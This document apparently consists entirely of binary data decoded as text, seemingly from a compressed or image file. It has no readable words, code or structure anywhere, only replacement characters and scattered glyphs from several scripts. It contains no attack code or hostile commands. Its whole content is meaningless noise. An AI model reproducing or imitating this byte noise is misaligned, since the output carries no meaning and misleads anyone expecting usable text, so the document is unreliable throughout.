|�W˩�߲��O��+A9_�s�6�G���^������e�Ͽ��qjz�������F&$�����q��� ���ҋ�ϥ~����w�:|�e�|��c`v�(T���k��;s+[��K��{��lK[K�,�Em}0Lo6ڼ�[������G�rOۼ\���MZH�	|^�?�e>�c�\e�d�J��*y?Q��^fa��S����\&��c����34j$UQ����O�󯊫/iS����<�^������9�>�=>��-�?�����ܙ0iT�����=+��^�ou�_��'�o|�u�A!���������N�!{u(��RC�s��T�-�g8��<���Q�<{�Y��x@I�$u�J�ϩ��E�B��_j1ctc��22��)F��$�ħ� �����'x�M��D��l��`G�rzv��1QZ�������H��;v��Oʿb[z��/]���'
X��Ʋ��E���H�uku�AV9�ԟ�� 
��u-�+�pˎ:�?�(��(���d��I��2Mș�I�K���t��]
�i��Q�nG��L�G��n��c# �ް�������o�>����J�m�ڮ�z-4Ǿ�Hbm��@:��q�2FA�[a�ƾ%]]T�UϏ�[G���?��H�G7������}��;#���+K�O5���2���ª��3�G��hJ��I���d|�Z?��m9� 9�Lz֗�ޣ`%.m�gdV�UA�A#���Y�����u��*�j�ȱ�n���K�A 7M���V���oꚞ�5脐�2�~]��q�ی�&��,�e��jm���HF9�=r3��M�V�H�O�Ð'��2�Z�a�[����r���Z��$�Sٸ�}�R�%Y���յ�k�d b"H��9��I���t�,�[�bH9e;�� ���?*V�M��%�# ���~�u/��j6��2���8�{��8'�*���/vX�LK��.H�w��ȫ�� ЀCDc�2M��lt��n�4�0� �8�ʺT.���`o"U�`V�@%�weq��b��@Vb�J�t=P��6|�ăځk��Gz��S�Ѣ��hI�+�{��������3LP;Ԡ��t`��Q�U�dQ�-�6�G�1��|�⶧F��5������P��|$���s�;+(a�mi&ѕ�w'��}������,U^L$��?o��y��XԀ	�>���ZRN��ʯ4�ZV�Z7�nA��[�^��i2�n�g6ޅ�,c�S��6���2z��?/JƭcX�I�ui�=jX B� ċ���~�zpO�q{5-�v;o����� dM����ȋ<��������hSqzlEI6?�����t�bq!�:I���#�o�{Xhݫ�e]'s�#�6���|++�I:\i��;8p�GU�ҽ�B3����ԓS;H~1K}�.ۣl��$��:s��N3�sV��-G�e}��?me�c�-HJ�I��@���褴4�Z�I�wzW�{�;�Q+��Eċ47;^< s�C�^�/������KR2�=�����x�`x��̼_���"����~��'�������8�b�ӪG��f~���7��5;����k���I:���{�k�)Ŵ�]�X½��/�o��K�0�w� ��놈�d�X�~%Y��xja�)=���̷��<���✣'�d�vsk>.�n!ה�4��6��!<aNO�P��?0�l��Ũ��S��G�4sC'�a���Q���9�9�OQ8���� i]'R����7�n��ɛ���ü�!G~���T����H�?��a�_�2� L����Gi>pq�߻���Er��ϴ�,���x\2���Y0q�Ls_�F�vH�NYEݒ�7.��	 ��d_ƝE'a4�zV�v�ڤ�7U���\m4�:Դ-�pfےܝǨ��"�RVC���'�D� %����T���q�@"�߆���v��Æ�~����M����x��[D�M<��*��?��Qs�H��k�~v��?�������p�z���/��~���U���=8��n�A&�V���B��y>���ˊ5L�Ia��c����IO��s���ɞ�]3���|����A�#�:S�.E�&��7]d m��3E��wW3�+�q�(qL/#��&�c>���]�gS)M�t�Nߕc9�2��Z���6���me@�R������u�W**��<A�\i�T��'�:�F��ԏ^I����(:W�j	UH�� ��w6�?��+�n�b�y�mߧ=+���M�=Ҳ�$�yu����r����YN}����r�r��WF� ����G��ks�Oy5R	�eS7r�*=���6�\ȇZ�a��5u
�Õ`8��
I�-sn�k=�Oj<SG"2��v�ۃ�WOsC�Ne���Q��o���� *�SIX
jќpx�5�w�!݆���@��4����Q)�6�ϭ8s6E�ؔ+�b�*/�6��s�N?Zw2.¤zө�m\ͼy�Ğ�Mi\֜�.�w,��a��oz�-�ڣ�/�-�&�?g=/��7�T~"�%�o���'�ݰ�޽,��=V�fw�t��K���iREr-�Wp��J��-�ϐ���=�� ������֫�+h���̖�c�©3ׯ� ����Սi�����m����X��<��z~U�?��c�5�$X��K���@�U��b
O|vN���IB6��I�v����O�f���c�AH�s��>�������#��c�}��%�x^�;�Dg�[9��b�\�(s��;>����`y�����.Ԛ=�Ǜ# ���� ǭ*KQ=��N��.�����?���� � �K�%s��S�q�x���Yc�*�G<��NX��������NO��������j-ʤp�Id����cv����{(5il��'	�=�<�xR��k��r���@G�I��W�y�Y�c�5hKc��Ջ������|O�y3I����L���А8��5�+�/��R���G,�v�D�� ����k	�#/N�,�K8D@����������+��ݙ?4{o]�Z�Dd{�΄0���8�8��>s����\x�K����[O$3e��ӯ��բoc�?gM:O
�����4?jq�l��A����f�$���uG�λ��N�Ͷ��%		��#� �ϥ~��>=���4�{2m�H��xc�޹�R�2�d[Ѵ�{M`&h�m�|�q��*7��L�F
Tc�#�Ϸ��j�8��3ٸ���o͆b=����܃�.�?Z�j�8�x����˝�Ɲg�s���m��UF� t� �z�˨���W0�5]�|��TZI���r�u;�8<s�{������gx-�mͽ�1��@V#\��zU��R[����Ǒ�&}����� �������A�Ϭ�ll�� �.p��ZʒW:�BV%>և�x��� ֬����F���Ǣ|/�O�K¿i���/ڤ_�s�1��ǉ��SJƋU��n��&�6�^�7v1��������>H�B�t��އ+�X,��¤�8�*)�w����=�^�klκ��o������c�ҽ������>&Y;FJ�#a}�q�g�/��J�����NN�L��Ģ7�y�1 �6�8�Ƽ0���h�%��9���C,[�,f7<H�xu'�}�JR5EeA�~� �Ƕ?Z���$�����#�Aw����9'���[H���͎�S22���1݌�۟^E_:�;��L/h�䖳gh9V�}A��u#�sġ�_�q-�� ��.d�o���k�h�� m��SV��V�b�=�'���V�������f>��%F[�P���=�%�$���C޴M5dU�G�O���3���o���h�MK��ݐ�O'��$C�5�y5+R�g��Nj��c���T�ڹiϮ�z�2�h�ɸ'd;�����.x%�0�?�کA���Ӕ���ɾA���;z�:I�u+�$\���k	d��_5�@:����+��}K�D�V�|Vz�����L�|���y�ⅆ�P�VΣ�����i� H�R�2	�Gn�sZЧ�R�U��,϶������=[Ohc�iU���,���F@�zܯٳΔ�i-�9�ݥ��|s��Q],���.��B�� r�q�߃��zEŢ���G%�[Q*�F�C��r{P�{l�ςm=�I�IٮV;\ί���,s�.�q�V�m�gw=����cĉ�Z�S*ئ�4;n�U�9;@Q���5JI�}S�|K���p�pn`��ayC��	�;��5��^����<G��=-s�t�cp���$E܋�n{p}��k�Ԝ*5c��Q()"�K�m�����2�+�
sc�8���R]
��nZ�4k�;L�32Y�]e9�
�=�+Zm�1|Q�t��M�F���,S.I�0kK5�=|kkf�=�^V�b�#�%6��<�ⳓQ��i�|E���P�����F<��J��s���O\�x�-\sR7�+Vl�A�U�^�-��F2�p �~�X�]،]��e0# �l�}q�����m6�I$h�T&8��z��u��Z]Ɖ1Q���RCq�[�2�)��?���?�ˤ\����Z@S��tB�B�@<���Ƣ�v|��p������[Or�t>d� |�;��0�?�5�e������ΝIr%����૽R��1�$D�Eʜ� �?�נ��s7%��N�x�����K"�"�8?0�$�5H�lr��J�,��0�HJ����$f��s�?�� �/�Ҹ���;(I:��:�1�ßz�ܚ��ў��]� �K�+��$μ;�Z4�(�o[��)⛥�=@Gqp�(�wQ�ˍ	��fa�$
��'JX�	+�c�7IM;+/���A�GZ���F�k��� v�琤���\�B�V��^��8i*���?E� `�M��y�I
����q�lq���0��)�x�)�Ϭ��4�.#I��>�康9�Ɯq�Z��w��֋�dȥ���� �� ס���'g�����qӃ��+xn%�"��������3����j��M��*xSO�o���걈�EV�1$~�PKܿ��7�ִa�2�۾�J#Ԋq�+<�Y�᫟��Y�~G��vB\�V*R�� PA��Z�KV!���F}3@�H�,ɜv�)4��C��@��:t���&��+���e��ic9c���E>f�
N��oK[MiYpp�G\��k��+�{j~/~ޞ3��?��/')a�<��*�`���]*�G�f��\l����m>[�Gl�  �q�ר�I��yS�L�+,̉2���p�I���U줷%����ZK�e[b���U^9����'J{�N�R��ŧxp�-����_h#�oϞ�ҥ��R�;����B��rۀ�=�ZV�B��dl|7�H�Qkq�~ԅد������Tn)�͟d|;�,�Z�&�HY&ޑnR3�	RS���z_`�'h��9�Z@���<�[�֓guI�3��A��s���Q$�tRj�?3���i��m%�g��u©�G�Ӧ�+��T{f��{��N�%�Qnr��>�p�SٲW���e��SϞV>��uU��C�i�3J� ����>����tΏz:S�Ěיm}�Z�.�I�z�g8�c���WR*+�e��<�4�|Mk,"��K�gr2:d G :f�>��61�;3���ʭ����x�D�As��ʥ�	3�P1�ڼ)�;�-�<y�������Y�N�n��"�ğ0���O9��W/�t�ʇ�sW�<Jt����-LV��?g.D�{�<���>���Q=�c����C��]B����?��" �P��׽f����[p>W��M�ǎ�{����}z&�B�$�&���4��)�u���y{��)v���n��k��M���2JNU0Q��H���<���.&��\M��ƹ
N�G�?������C��ǉY��R���횋�h�:�&�e�rNs׷� ��)Ikp8�X��T积�R	]ܭ��Zr���A,:��K�v*�������[���Y��yɨ�w ��� �:�F ���a�M%�X��U��`���y�'@�RC���c�Vĳ���-��k������l(Rz��9�#��R��5mX�O����4냑���z�.�=e��I���"�6�?�mt����ݱ��k^.������J0��r��y�rrme� ��^7�*�ٝ�V��M"�_	�dh�$̛\o;�^Oһ�RU�4��YƄ�bg|E������j�;K;igl�P ��<c�s]�X�����y�6~|�9��ݯ�-<y##�j�ɣv+���;rG��G�ґ�`�+Z��/�'6��o��|D��Alu�b�ՆA / �IQ_�fI²]����1R��@���^�7���yܽ�.ZĈ:�g9ۜ� '��aco i�O����V�Ih]6(>V'>��tCp9��s{�*�DbA�:a�����{�%�Rro�Y�A]��c�݀� �a�m�˟�ޜo"d6m6�����B?x� y=���k�;vr���`���F��
}��㏭o�&�cK������1���2�W���	����B�P�r@��M�%�Vn�P���{>_3�����a�����E�I�
�y;(���N:��ɾ���=��� x�\�ě�Ե���|��;���F
	Q��?>��O&��c��+� o����)}�z6;u�������Lw�-�N\gR�9� =1@-H��i����4�� �s���&�n�(��w�����s%��+#�D2Đ? qֳ�;���c\�.�D��̛.�um�mln:��#4�N�1]JW9�"M)�G�'�[��ȍ���=���rJ!=��>��x���b���@����3��=�v�xU"����bZO��<e)�X�K�_�N�ݕY!+��S�Mc](����8��;��	`�p�F:��3��~��頫)F>�g���u��h~U�n̤ܯ1�,d�����u��kk+I͹+���!Ҭ�|નwHC����Xr#E.es�_���Kjh���̍l]��
2J�c�:�ި��$}�3��"�3�����b�`�~�}�-�q�rk��0��`%e�:��J��M�/C�t�]�m�i�y$/�˂��c�j��NM���Q�6�Y~'x�T3��$��x��B]�t�����N�F-��5KCkLcDv���/Ps�s������;�����iw���]�/;�qrNzε�ns�w��� �x����9�G����М��f�&iG�?Un��i��#� �'=� �U�եc��t-���?(\��'� �C�{�зj��d�g���^k*��SQV��[\ma�Fzg��Bبj��þ%�P�&��0�=� �k9)%��4MO�	cV�L��/zʹ�t�1��@æ��(�!r���B���Ӄ暷qI��~w�����f��Agp	�c��r{�}2�JǛճ��^:���crΎc�@�ƹ�P��z\�����u6_=`m�E�m.GRy9�j���6��s�t��/l�j>�����|�,��eU��wh���|u��|B�"��)����v�����+�p��u���oO�N���nv�� �T�^�5\��L�9����{�Ma���7k��,��n�X��edع9��~}�٧F4蹵���G:����O�y�<^-.ݗOӀ��U'lL�����+����z3�n���o�%W��Y�I��;:o��A�����Y'�;a�c٫��+�G	�S[H�ܗ��ꏯ`�:(E ����	$��Y�7[Y��r��>���
#h�p��:�i٫ ��H��{z���;j3@S�Ge�D�F1���X5�GVW����-���s��������-�rJѝ�G�B��:�ʭ��6�#S�=����C(` �>�����wj]��x,���i�ȩ�և%��F�����Pk���%&�g�����0�r:���eka��q}z-�����B�U�MeU�X�~��'lx�ⶤ��F�̪MS������3-΁mw%� �$�Č������'�5�](8�7��ޥU9��u>��t����Zft�8��������1�U�[�_�����ý���L+.@d~~����s�n�Y�/��4˹o�NLd��1O��q�w�O/)�RH4ıҴ����1A����H��u-�����M���3m���%�/�.m��J2����	$���>�O�i�%#�< ���!�ExgT/
��{���\�NR���=���s�s�Y�)�����Ͽ�\�TZ3�=/�������X-������R�6��\�63��x�J�7*DR~� 3<��n��$QD�Y��\K�v�`�x�8�+vסU��ty�����7ɩM��[$u俐��?�Kk��[��:.���K��D�h�I��>ߟҴ��O�Oo�5���m}2�
��$����9=+F��囻=G��c�O��� �&M>$�{�B�dD	:�lps����Ƥ��)Y���x�V�t�b�M�����4��2��g;_�Lb�+ΰ50X��m�c���|?7Tt^״x5�N���ז���E��"E$��~�޼�5�w�I|_iq7�,4�F�}�E�&L�;F;�ֱ�Q�ol�|k��~%�G�%�hϘ����'�1�En�KS7|��T�zw�|v�:.�!�yD��I67+/Q�>�2�����'x�ghcW	�@9�O��φ�|ۋ���T�1�2���ޔ�4m��B����A#��K�$�!ې��J�߯J�pw�3[5�*��A���-���V�v��p�.:1'��Z�ܥ��v��m�x�YR#��rJ80ڽ9�ߥVu�˨�������,6����F��������s�����jX��R�EĲB�ŝ�3��:ʌx�zI+��@Pq��Z���v��-�B(3��>��c�E�qv'�G�E�z w�m_�ʪ��M��J�n<Z�Kd�Eo
I2�2p3[���z�X�/�WT_�I,������x�B�#�x\c��4�w�F��F՜�?�� �6��4���ֹrey���I��{��>�\�x^�l�;��o�$�5��<O��~g��H�x�Y�pOq���W�q�4��k��<9>YT^G��VH"	�z��P�os�y�%{U
܂��?Z�v�J��Z��g�#�z�h_;�R�2;\Qtl��Kk��q&�1�9?�EZ��L~�*���(=�� =�f��7{ع�q���U[؁g2pNz���(�qv.�
���ɣb�ü�ĸ ���<���G0��|�xZ#��1�8�R����5ǆt������J�K.J��O��r���U�mKJ���W�#єgƻ�bVc|��~Ѷ�W_	<[��N�t�U2O�<�f�,/�)�G6)EВ]�θ��ަh� /���ރ/^�ߊ�N���I;;�E��dY���� �?皨^�o������i�eH�'p8 ���zv�VfF�e5��,�d��!a�n �w��}���L���~�W����S��bJ�{��?��M.��4y����{+��G���І*rC�{��6�5���~�I��"��FU�� pA��{{���f�=���s��Ͷdڌ��O�$�Ȯ�Ǚ�3���/�MGHm�8c�H$��%�1����R:7?��Z|�ҽ��c�~y~���|OjC�p�&lG�r�q���#���\6p��s�rH���3�j^%�S�'��qt�'搞[Ӓ}�j����`��`�֖�}3yFa����y=��Mtr���-J�ڞ���V{K+�M@�sf�z]�0 gn��A�i���9���ȴ[�㿉!nT���}���&"{�~�&N�?3��8��I�C�o_xEI;n `Yűq�UV���x�����4��Cx����մ����[��Z��S�����8�����2���,g'/�Þ��~k�(ғ���&��z���[�Y���"�%����3�g��1�]<���yG�O
_��m$[�� g�Y�K�n�@c���マ��S����?��Rx�J�Vqq-�-ymVX�$gvI ���Sڒ������Ǟ�R.���0�מy���2E��25�\�^	'�?_z�zj2I�q��8A�?�Jw*;o.8��X��q�n�u=y��QJ�S(d���ҧ�"R�ٝ���&���v�b���uǈ��#Zv��>��u���y��i�-R5�>p�C; ��=+�+�u��Eb+�ƛ>:�/���� ���%l�e��HA�W 	 w&��$���E��n�׳���/��h����2p���������1�%od�ڸ�+)أ�|�#»��]F�HX�.�M8�m���J�����!���x�'��9R�,jRB[���}�Vԩ:k���|� �sͫj�?�>h��T�`�KxAR��H�a�j�ƹr.c��.m�{�|��?��vTh, �;I-�q�0I*H���\�	%����>�� �S�׃�6�yun���ſ����~��ggJ���Q�����-t�O��,V8C����~IAt=�r���6ʀ���ރ������%�k\�{f��|d�����B���wz\��/��!���d�a�q�z�b�!%�swZ}ĭ��Go��
��G��y���or��H���e�;✒�	��RY�	����m��4�n��c��M��`���<zVSr���/P�I#	��Q�"ym�f8��Dq�s�~�nf�l���8U�s�������� 9�+�� ��'�#����H�����4�φ�H�0	��w�8��]�k���W�H��6�Oџ���3��_=��� �sӞk�m�~p��Վ;h�f�S���Fc�[?����Z��O��,~Y+~`s�oB=z���s�Sv$�┷�A���V��b�ϻ%pG �g�v��;�
�R��ai�n��
Z��o���8#��?A�EE�C�~*���m�H�l��bJ�g$���c(��M;��(%��vN�"I x��+sߏq�P��S{���{X�mb�Ȏ� "Wr6���>��5�&r�)��O�z��7*.t�<nh�(0���^ONH�ڷ�y��G�~���Ҽm~4�A�ZF�����")7 rF��1��9�*�*n�S�����귺��+�pU�� ��� d{W=�wUr�v=������#<J]�s� ������+�Sf��+��%u�Vc3Ŷ�${ē3m�H��I��P��-Yi��h�[��ou9��R�	�\q�I���ݴ	�����[��&���=�9d�#i$em=@$�r+�̰𯅝6�_掜WJ�h��
�K���K�/.#�f[R��b�F�0; c�ƿ(t�*6���ʣv�;��.�y���+#$!wu����}����źX��\�f
#q�ʀr����B���?����n���H�{H�܀ŀ�\�~a�z�I�"q������$�1��!8\�?ˊ��t|*v�ȼ�"]�v�a�� �SA�d�X"5�F(l�����L���N�3ޫf,���t�k5 �����ӳ��mq[��D��T��h��>�-���%�S:��ˌ��� �k�j��JG�� �_�]C�_o4�-ye�ty��$(�`�#h;�q��޽�4�_�9+TSn��D���I�Z3敕��,9=:q����𦞦.j�<9�Y�%ݸ�嘻)R u�zב�Ѡ@�AT2�W�P� ���DP&vU�I�@�P��NOa��5���R�u=��q��	����юAc߆<`�=����>&�o~Ԟ��|ۛM>��S�B�J�\O��nف��9�6�\U�C���(�ug�}���[���6���W-���t+پ�0V�]ϵ� ����_ź������!&wZF$����5��c%*��7�M��jJ[;~ܖ6�bB�L�z~��j��C�rw�*���xz��ۡj��3.��#3L�RC>�?�s�I��ڔ���~�(�/��i�<k�'�OB~�+�����܍�c}���s�0 ���u��{�֦V��8 *�b��e��-Li�~��U�h��k�x��V_����� $��2�03R�%$�G�Q-�m��mr��s�����Jȱ�;#�=:b�.���Y���#�R��W2�yO�7g��5������D.s���J�˝��ߚ1���y� ������w��YbFeN7x�"�g����ڱj�au?���\$��t9�p2;���:Uw�g^�����$f©a�=x'�a��U�
� V����5�i�� t��z���8�E'q��b�41��2�?bo1V2� @>_�A��j��{���c���@����PH
\�0C����z�'�k�{�RWv#�}n�O��°����מ}��VoEr���M#O�ldK$��NU��}{v��҃\��J'�|>��cg�!T/@���3��[�s��#οচ��4�5���:��;%��PC`c-��?;(��F_껞/�8�.��;��ص˙���yE��`@��Xы�fث���Z�kerZ������Þ�L~��u�sJə��� �u��4��kM��}���b�������	�8����b�T�)�����!R$����2$zo�_�xk��mR�]��Z)�E09`;���=�gR7�)�$}�����M����Ÿ�F'�͸!e��ד_�gWC-7>�5W#��[�H.e��Ɏ1���~�מ���>;6��x9���y��#i��s�=�0:�5S�2���/���%���Փ4Q�;�.&�� .x~-5��Z���I=��N0'��˧�~�ұ�l�R�m	�0�Kc<�o��H'��!�X՜��n�����m���2�˅T�1����^��U���SR�`�<���֦z"a�h�9���-[�r^_iM�ط�ɀ�����r>��SUk(�R��g�iZ{Ie6����S)����'���W��N.[;���s�k�_�YQ���l;z�c����*�H9U�5�$-��d�b�NQ�� �''��޷.;���k��Q	������A���a�Y,y����:�URv*�v|ׁtɼ����-�.3����A[݅��<p�-���I��k��c��\�O`4]��<�ᆞ�"����Z���i�bu�$BV����z����;SG��+\-ͤq��V%�e>\��zc �c�Ȭ*��Պ2���� �YxX��-�|K5����B�*�c�ߜ���8�~�4k��Ϯ���e�V���Tp���'K�n�J��$�v�t��nf�F�̲/p�Ms:{�P��f�����K-���6����ߚ�S��Tks�X�ԣ*�i�CD۹��ORdns�(4_	�pۘ��=�L׺l�V�-���A\�[��pm ��p)5r.��"��^��3�	�imQ�/�	'�z�b�$��sx'n���A�ѳ*� u�I#���l��6�[�}�!?�08�5�����3�6�K��s�4��E�h�6d@����g=1�1_���Q��v�'����A�8��Ҹ��m����+c�u$�4яy�ŵr
)�ğ1�v��\v׵�jѮ4)���9D�lU^G*p2�1<�1�1Y^��f���N����M�M	9e1��ԁ�H�p��e�v��>k��u+������QY�W��,_����� �}k*�\�u	>���A,�H�S�Lp=��'����.Y����R�(��ɝ-�Y0/!<�7s���+�
9d�g{�����hlV�.&d�� e�ܐv�_�S{�)#�� ���\��쯫C�h0}�K�����9b@I�91ۑ3��[��7jl��Μk.S�~�W�iqi?dD1���M�zc��{�UJ<��
�y��|U՗C�Qh��`e�ô�
�n�H��L�d����KK�+Ap"�),�����?�N?�_,Q�����R�����bg����\s��d)��Ú~��3[y�)�\��s�J�2�A��{R���u��w�ϊ�π`�[T��	��Ky���#��R�H+�<����8�	9�UZ�C�b/O���������$x��X����<�a3*�D��9�|�%)��S�u6��g��%���u�B4H|��9 +�񏽎3N4�nU���������K�K?�MD��<1��b9)�%	�x��D�JQ��R����͌WRK��U���Ϯ?ƿT�|Kj�+�Bk�i�`�1�8���O�M��YL�HBB|�@�s��ڐ-�G�]�l��1*zc�1�9>�ғ��4և)�O%����G�	��'����pE�c����m{��ܑ;4��$��@+�M$���^Nm��������f���9% ��ۮA���$~�vЈŵ�ῴ/�������/!��c��L�I=1�w�1�5�_B��M�a*�z;g�=�&���G�6<���*N�\`d�Eo��}f�5�^&�����a2�A���]�4�"7��@��t�3��ݡ���ܬJ6�bp�8#�+�_Z�1J(�̩������Ӆ�*)��@$����t�V>Vg������A�Ĳ��J����
��z���M�"�1�~�v��������j�v��%���F~	�r�=N���cټ1�$W+6�p^UDi��㏘`��`氩(��SVw?U�`O~͚<r.夜�x8?��_�fu=�:m.����5���˲��#ָ�ƛs��`O��Sit�3(i�� �sұ�z��v*�O�K��MD�6�6���7������Q*v:���ui�4���ڑ�62������g=������lW'�W$��[w�1�瞂�I7c9|F������8�<b��6��A�����f̜����nx8��j��7Bg'8�=(�c�8� �zr�|>֭$v6�t�"�#17#޷�ɬm/�#:������%�� �#��H�s�
�|�^��U7t~eY5'�Nl^=(Eyف!�t9�A�sZFI#�O��?9f �'*I�F�؁�zꄜ�Mv���L���L1}�Ğ_,�9�������/,m0�3 e�4TP|�u�i�����{��%���� �i ��s�s�\�tg^����l6�eG�IV2P`�s��c��VKGb&��G��Z���g�L��m��#;�x�q]Q���Z����2�=���l�J�.��0	c����Q���<a�ɭ�:Լ.�Z��匶�K��d�v�n���q���V�ܘ�Y&|���4�,���]�3F�ĻLm����}* ���6��s6q��;] ��k���<���X�{��U>ª�	�d_MG\�ՖKK%�@�U_ޜ�N=��T�OPI�}4H������r�b�\����:���S�7|s�KH��`$G9�x��x�A����?����u�1��{�gr�qE'�YIa�r7m`s�Xz�3\:����Ό!ѭ}�������Ֆ��]����Jy�!�A2){<�푎k�e/�Iy�YM�_���OU�J�m�2!Te�?�Һ)=Dw�&��/�;Nữ��)s��=������3��~b�=�$�Z�%l|[ܥv噕��hV�������"<�li� \��y�z�-X��Pԯ<�x�twF n�q���D�cZ{�=�C[X,�Ӽ��K���	{����\�.s*�Ѥ�:���t[F��{~�{��"!��>����RI�H^J�(~ٟ�]��gq�� ��qX�k��U�# g�ǥrcq�O�z���`��-�{��CA���{=���;�M$�.5�9�p��G��9�?�u���?��_���a�>���|w�_����l�+m.�x�hl��(�C)AUt�w5:W^�#���T�۫Z�ǁ������0j�ȴ��Q�=�����e�*���*qԀ>��	�Tz�Wky�/�����z��k/�c���u��P(J��34[9�V-p��$ld���3ר�=9<Sj�'s����;��ڄq,p�I<2�mUxR�8$��	qW��W�g��h�m��Q4��U�@��p���KĒz�����=��5���
Y��y1�l;�$�>�
x���9_��$�4�V~���-�)�@�!]�2 Gr�'�5�T��RR�Ϲ�T'n�:�p�8�JD�zV!�~B�N@�PZ�����,K�y�� 8���tҏ3��{t�F���P�u��jW3�l�ך��7��s:��o��OLW;ѝP��4����{��+���ۦmt:}��05̖��J����s�8�i({�1z����y�X�>��T.D�\��a���"�Vv2JŋTk�P����Q!�'��p.�毑�|���Zo�H� ĺ݀0vx���U�c��O�HҼ�t������ .��0��A��(�p�z���%���%�Q�2����f�3*ܕg,�9�p�Q�������qRfr[J`Ia�X�c(f � ���ֺ�l���Rh���ʒ���3����d�Ͻ%;�J��7��B�������T�p;�g��v�ڛ�Dx��iZ�Eh�*���@���c#/j�g^HI���Dz����y܈�;��4^���'��yg��Ō�UP4�H ����z즮�b�2;K[�Ul ��K
m`�<�� �8��m�CVG�ڑ�ֺt���K�2�@۔�S��sX�zXƢr��>v�n.�#��������'FY��gF�#�џ�����\�i#��֊���?O�XI�e��� Pi��"��C�Or��p}ꢵ��+q;/躼�j\�7���� � 洓�w2羇A�i���῅7l�[%w��GNs�j@%��𷈢�m�����'�;s� ���@n�{O�=V�H�Y��}>�O�F�AR+c91���aV܍��Ͼ��Z=���:��-��#?�q�.���
��:�C��AYKS�3U0靷�n�A��?��l���5�J<�߹�xvVY���5����5>6�����$�[�^����~��>-�V�E#(i��1�O��Bb��B6��q8=2s�֕�m~%�`��3/ �=��Ef♤[[!��_�-䪖h�,��p��%y8�����j��|g�d��#^�_�����<���ʄ�3.N	�${��+�Z0��v�r��� �?­/�W��>"�����ZH^]�Q����Ot�r1� }��iPx���^��1UaFʛ�e�9���N�G�м?��_;�����q �Ub�W�x
����)ʼ��5t��S���7���������)<y�-��զ����2��h�$ <�  	 ��+��a�88�٣���=�Ԓ�۞��\�hz)����	
�,Y�yۖ�lg=�{'+����&�����{��2Yۼϱ�B�+��0ߕm4�µ�3>�5�����I��egL�7d�@��$�ښ���e]��4I�Q����k͹�X��0	�O`�
$	���?����~�q}�kkG�H2ȊÞ�hc�x=k*���՝^�"ir�I����
�.B��+�{s�;VS�DK�g��Ϟ>2����r:J�; �c*��1폯$ׅ�b7�ǭ�����%������]?F���pª�p�+�8�}�Zj�G>��2vJ���w�*̾�ԯq�z�G�A<c5F��F̋�rw7<�ujw:!O�SQ�Ԡ�.pݍ �w�½�/���\Җ��L)���&�r@+�x�\rn�JI췭����8��=Nk�jȸ����2�����b��O�:k�@\���iv�&앺�P�+��$������3���aki�+1��鞴����Em�(n�ڮ�Ý��l/
�y�{~t̛��q� �� �?S:�|̃d��J҂Q���J��n��ȟE�����[����@�>��������}�9�G�+�������z�@n����{�� ���%+�mJ}8�),K�i����![����Dv��6�vnLD)0< G֬�w�G���QJY�H�lyC�����sU/q���Tv�um>�L��O�^,�$�� �9����_�7�'�#kMe��3���@ =~����MD��3	���ɳk� B�
����q��^���p8��{���D�o�C�k�\�v�C�$�+wr�o�Cz�]��r�?>X}��T2�B
��sӏz��RvdI$��?j� �x����?^��U���ǒ�Ʋm��2X�:c5�YrO����s��+������n�������kt��&�����ɖQg*�n#`Ьn]Uג>�����~U�Ҏ�݊�&C#@����pG*�#=(�ܷu5��-+ء�hVh���=[?��ծ���x��j�F������n�" �}y�8�0=�U���&�>����cwkey����Pī%�,U�&H�s�z� �Gj�^&�:��#��d�T*�Oc�-�D�<aO��ҾR��'t��xRI<��9z�o���-O������V,$ e�=��E~��>-�C4QF�$۰�Ď������|����� ����/�
OC��#��&�4Ij��ZT��`�s�
ͥ}�t|��T�]������K�'���I��0�o!��F ����i]�~�Iv?=gmg�W�,|-���V�{���!K�Rǹ d�����j�˾�.��SJ�>cӾ>�>����<xF�����:KX�P�w�+٤|`@�$�]�R�=��y�Tb��u�{��� �6C�8x4���Ҭ�(ԭ��?&\��-U�9��'s :}<a�ݯ}��X�MLCp�����H4�o	&���5��fk����"�C��@@-Г�W����)�{�_x��K��w�ci`��9�b�v2�9�s� �E$��<,~#�%��g-�Ax�7�Le��fTB8��\��O�P6��:���76����BInHWr9�=��x��q�(��>m�M��v��<�F�` cswq����R3����/�~ �oL��o�Y�˨���q
m������c�Ԛ�Jl�o\I��©*�O/�ё�x���jd$䬏�� a���1^�h`��2#?���dr	^+�x��&	S�}ҟ��Yt>���
$+H�T��|"L�X��	�6�Ȍ ��kD��dW�ե�p�B99��M�q]"��s�n�9��������CQ�E$�g'���ƋIWW$��c�zTt6����ݡBۈ s��F���e���\��Wkj1Ѥϰ�Z��4�������#���pC
 ���_	�X+��ޞգi�
�͔qD�Bp��]]NiN��[b��9�ރ�q� WH9w99�E�6$3��v~���0��sŀj]�L�`x����U�IU��ɝ;���^7��O:C����b 	���OǊ�	%���1�����
�(�7�
�43��n3�����kӁ�t�$��Y}�� %_62�N�ч#����љuo��m�#�7��8� ��� ���;HM�wz}�͌�2f3��˂���G��s��j�4ք����Pїâ��̂i�NH����ϡ�KI����&�Z���ۘ"x�SM�N��� �rc-�Q��Z�DП��;*@v�;y`8���(/uX��'u�(���'��1��2G\�zd�b�[��|o��Y�Cw�\���
�㒤:�X�R{6�c�ڳ�:���im�e��v�/���wF�'�0�p3�^M[�{}S.J���|�
�84���q/-*�� +v���WKLÙ3��d�c_+`���m�����Sjśkx����Y0�����>Y�,3�4һ1�{�t�N�dm>�4��
� ��� 
��GMmGJ�#�����"$�*N���P�ێ2jڑ8�A#�٧��i�%���s�f�f6�t�KK���|ÐH���f�uWR/�����&]O���4��F���8�z��m��~�C����H��}��(��!�j��=V����}�f&x�9X�B����=��J�%l|Sܫ$��y��pw r;q��9�#T������]��f'#�3��Ҁ<��7�m�=��Ln`.�����'�`q��g5p������g���˪��P}:WU��v�����8���0E,\�`�C���I�3̿f���Y�e&�qz�іTc��?�@G?�^~)c[�Dw⹖�ug�~�� 
����4_�ΰ�J<)c2���̯v��
����_��>�
�MՑ��kƝ?c��=������|M-�坑H����:��(<��	 :�V<��z'��cռ-��K�]�B�F�4v��q��| ��s�������\K�^]�p8I;z���4-]���r��c�5�K��o��%�`,@�?9ȧ��'ur��w+x�� f�	mLj�$�U�  �80q�Ҫ+�������#F�����
�rs���;P�݀���c��'뚶��=:�S
w#�v�N���/q�]Y�h�Rވ �`XR����T�8#�0����R�l}���Yh��\�f�wx�APB/^}N}��!��]Ct����'���R�V�#�A$d�3_2������6�
